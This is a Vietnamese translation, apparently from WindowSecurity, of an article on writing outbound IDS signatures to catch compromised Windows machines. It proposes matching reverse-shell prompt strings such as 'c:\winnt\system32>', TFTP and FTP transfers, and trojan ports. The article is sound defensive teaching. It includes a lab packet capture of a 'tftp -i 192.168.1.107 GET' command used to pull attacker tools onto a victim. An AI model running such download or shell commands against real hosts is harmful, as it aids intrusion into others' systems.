|

Các chữ kí lọc outbound



Tôi đã từng viết một bài trước đây chỉ các bạn cách hoạt động của những hacker nửa mùa. Mặc dù nó nói chủ yếu về một hacker ác ý tấn công những người dùng ở nhà, điều này cũng có thể dễ dàng xảy ra cho các network công ty. Có thể là gián điệp của đối thủ cố gắng chôm chỉa một số thông tin độc quyền hay các thông tin có giá trị. Những tấn công này có điểm gì chung? Tất cả chúng đều nhắm đến một dịch vụ mà sau đó yêu cầu phải mở một cổng trên tường lửa, cũng như router.

Một cổng được mở ra trên tường lửa hay router. Khi chúng ta có thể có những phòng vệ tốt nhất, và đã phân lớp chúng, vẫn có một nỗi sợ hãi thật sự - những hacker lão làng. Có gì có thể giúp bạn phòng vệ khỏi những Samurai digital này không? Thật sự là có! Một kẻ tấn công có thể rất khôn ngoan, nhưng vẫn sẽ để lại dấu vết sau mình. Ý tôi là vụ tấn công hầu như sẽ có thể thấy được ở cấp độ gói. Điển hình là IDS của bạn sẽ đánh dấu vùng đệm overflow, chuỗi định dạng, tấn công lấy thông tin....Dẫu nếu tân công có bị che giấu kĩ để có thể đi qua IDS bằng cách làm thành từng mảnh khai thác, thì sau đó sẽ có vấn đề xảy ra. Điều này nhìn chung là có thể dự đoán được.

Khi tôi nói điều gì đó và có thể dự đoán được nghĩa là gì? Hãy nghĩ về tình trạng cuối của một hack là gì. Điển hình kẻ tấn công sẽ muốn một prompt DOS để chạy các lệnh chẵn lẻ trên máy tính nạn nhân. Tốt nhất là ở mức độ truy cập SYSTEM. Thực tế nó được thực hiện thông qua một thứ gọi là "reverse shell". Điều đó có nghĩa là bây giờ là máy tính nạn nhân sẽ gởi một shell cmd.exe quay lại máy kẻ tấn công. Nó cũng được gọi là shell forward. Đây là lúc mà kẻ tấn công sẽ kết nối để chờ socket trên máy tính nạn nhân. Trong cả hai, shell reserver được ưu tiên đơn giản vì nó sẽ đi qua nhiều nguyên tắc lọc outbound của tường lửa.

Vậy viết các bộ lọc cho ra thì làm được gì cho IDS? Thật sự là mọi thứ. Để phòng vệ một cách hiệu quả bạn phải tiên đoán trước những gì một kẻ tấn công có thể làm. Như đã nói bạn ở trước, "để phòng vệ phải biết tấn công thế nào". Biết một kẻ tấn công có thể làm gì khi compromise một máy tính bạn sẽ có thể phòng vệ chống lại nó. Cụ thể, bạn sẽ có thể viết các chữ kí IDS hiệu quả. Hãy giả sử rằng bạn đang chịu xâm phạm network và bắt đầu đo lường các counter một cách hiệu quả.

Phần lớn các vụ hack để lấy được shell bằng cách điều khiển máy tính của nạn nhân. Trong thế giới win32 (Windows NT, 2K, XP, K3) chúng ta đã biết một prompt DOS như thế nào. Nhìn thấy phần lớn các vụ tấn công chuyên nghiệp khai thức gây ra việc thực hiện các code từ xa được thực hiện qua prompt DOS, chúng ta có thể viết ra các bộ lọc đầu ra. Hy vọng bạn sẽ đọc chuỗi các bài viết tôi đã đính kèm ở trên. Ở đó, bạn sẽ thấy một vài hình minh hoạ chỉ bạn chúng ta sẽ là gì dựa vào chữ kí outbound trên ví dụ c:\

"c:\" là cái bạn nhất định sẽ nhìn thấy đi ra network của bạn nếu một máy bị hack. Rất thường xuyên, bạn sẽ nhìn thấy một biến thể của "c:\". Ở cùng chuỗi bài viết này một chữ kí outbound khác chúng ta có thể viết ví dụ c:\winnt\system32>

Nó khác với chữ kí mà nên được viết. Một biến thể khác đơn giản có thể là c:\winnt. Vậy còn các hoạt động thì sao? Chúng ta có thể tự viết một số chữ kí khác dựa trên hoạt động hack có thể đoán trước được không? Hoàn toàn có thể. Bằng cách nghiên cứu cách tấn công network của bạn trong một môi trường được kiểm soát chúng ta biết có một mấu chốt phải xảy ra ngay sau khi một hệ thống bị xâm phạm.

Nhìn chung các hacker có thể đoán trước

Cách làm việc của các hacker nhìn chung là có thể đoán đơn giản vì mục đích của việc hack là hầu như giống nhau. Một khi đã vào được máy tính chúng sẽ khởi động rộng rãi việc chuyển các "survey kit" của mình. Có gì trong "survey kit" đó? Vâng điển hình trong một "survey kit" bạn sẽ nhìn thấy một dòng lệnh scanner cổng, một keylogger, một gói sniffer, và những công cụ nhiệm vụ chuyên biệt khác. Do đó, khi các công cụ này được chuyển đến các máy bị compromise, chúng ta phải hỏi xem chúng thực hiện trong bao lâu? Các hacker hầu như chỉ sử dụng một trong số hai phương pháp. Cái đầu tiên sẽ được thực hiện thông qua việc sử dụng TFTP, và cái thứ hai là qua việc sử dụng FTP.

11:36:37.171875 IP (tos 0x0, ttl 128, id 314, offset 0, flags [DF], proto: TCP (6), length: 74) 192.168.1.104.1046 > 192.168.1.107.4321: P, cksum 0xa4e0 (correct), 2690682812:2690682846(34) ack 1194520483 win 64138

0x0000: 4500 004a 013a 4000 8006 7550 c0a8 0168 E..J.:@...uP...h

0x0010: c0a8 016b 0416 10e1 a060 8fbc 4732 efa3 ...k.....`..G2..

0x0020: 5018 fa8a a4e0 0000 7466 7470 202d 6920 P.......tftp.-i.

0x0030: 3139 322e 3136 382e 312e 3130 3720 4745 192.168.1.107.GE

0x0040: 5420 6578 616d 706c 650a T.example.

Các bạn có thể thấy qua nhiều bài viết về hack của tôi là tôi đã dùng TFTP để vượt qua ""survey kit". Cách dùng TFTP này thông qua một server TFTP để lại một đường cho phần để lại để chúng ta viết một chữ kí trên đó. Chúng ta có thể nhìn thấy gói ta đã include ở trên, "tftp" là một thứ có thể thấy rõ ràng và bạn có thể dễ dàng viết một chữ kí cho nó. Cũng như vậy cho FTP. Điển hình là FTP sẽ được dùng thông qua một đăng nhập vô danh, và nếu hacker thông minh chúng có thể cài đặt một server FTP trên một máy bị hack khác và password bảo vệ cổng vào đến nó. Nên xa hơn các kí tự ASCII để key off chúng ta còn có thể viết chữ kí vào các cổng outbound điển hình tương ứng với hai dịch vụ như cổng UDP 69 và cổng TCP 21.

Lỏng hay chặt?

Tôi hay phàn nàn với những công ty cung cấp chữ kí IDS là "tính lỏng" của chúng. Các nhà cung cấp muốn viết một chữ kí rộng và kì vọng sẽ bắt được các biến thể khai thác của chúng. Đây là mục đích đáng tuyên dương, tuy nhiên nó lại không đáng tin. Tôi khuyến cáo các bạn viết các chữ kí chặt và đền đáp bằng cách viết những biến thể chặt khác nhau của nó. Điều này giúp bạn giảm bớt những hi vọng cao xa trên. Lời khuyên cuối cùng là các bạn nên viết các chữ kí cho tất cả các trojan high end. Một trong số đó là trojan Optix-Pro. Rất nhiều trong số chúng được viết mặc định cổng trong mình, và những kẻ tấn công thường thay đổi chúng.

Kết luận

Các bạn có thể thấy nhiều điều từ IDS đến các chữ kí outbound. Bạn có thể làm nhiều việc với các chữ kí đầu ra khi cố gắng gia tăng network của mình.

Theo ITNews/ Windowsecurity

CÁC TIN KHÁC

|